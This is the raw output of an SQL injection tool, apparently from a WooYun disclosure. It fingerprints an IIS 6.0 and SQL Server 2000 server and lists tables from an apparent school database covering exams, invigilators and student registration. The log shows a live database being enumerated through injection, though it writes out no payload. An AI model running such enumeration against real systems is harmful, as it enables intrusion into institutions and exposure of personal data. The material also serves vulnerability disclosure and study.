 web application technology: Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[21:32:05] [INFO] fetching tables for database: xq_all
[21:32:05] [INFO] the SQL query used returns 1176 entries
[21:32:05] [INFO] retrieved: dbo.JG项目组成员
[21:32:06] [INFO] retrieved: dbo.JG中期检查表
[21:32:06] [INFO] retrieved: dbo.JG中期检查表v
[21:32:07] [INFO] retrieved: dbo.jiaocai
[21:32:07] [INFO] retrieved: dbo.js获奖情况
[21:32:08] [INFO] retrieved: dbo.kv主考非教师v
[21:32:11] [INFO] retrieved: dbo.kw班级教室
[21:32:11] [INFO] retrieved: dbo.kw班级教室v
[21:32:12] [INFO] retrieved: dbo.kw固定学生教室v
[21:32:12] [INFO] retrieved: dbo.kw监考教师
[21:32:13] [INFO] retrieved: dbo.kw监考限制
[21:32:13] [INFO] retrieved: dbo.kw节次设置
[21:32:14] [INFO] retrieved: dbo.kw考试安排
[21:32:14] [INFO] retrieved: dbo.kw考试安排v
[21:32:15] [INFO] retrieved: dbo.kw考试安排统v
[21:32:15] [INFO] retrieved: dbo.kw考试安排统计v
[21:32:16] [INFO] retrieved: dbo.kw考试发布
[21:32:17] [INFO] retrieved: dbo.kw考试监考v
[21:32:17] [INFO] retrieved: dbo.kw考试课程
[21:32:18] [INFO] retrieved: dbo.kw考试课程v
[21:32:18] [INFO] retrieved: dbo.kw考试时间
[21:32:19] [INFO] retrieved: dbo.kw考试巡考v
[21:32:20] [INFO] retrieved: dbo.k班级报名v
[21:32:20] [INFO] retrieved: dbo.k报名情况
[21:32:21] [INFO] retrieved: dbo.k报名情况v
[21:32:21] [INFO] retrieved: dbo.k报名情况补
[21:32:22] [INFO] retrieved: dbo.k报名情况补v
[21:32:23] [INFO] retrieved: dbo.k报名情况历史
[21:32:23] [INFO] retrieved: dbo.k报名情况收费v
www.wooyun.org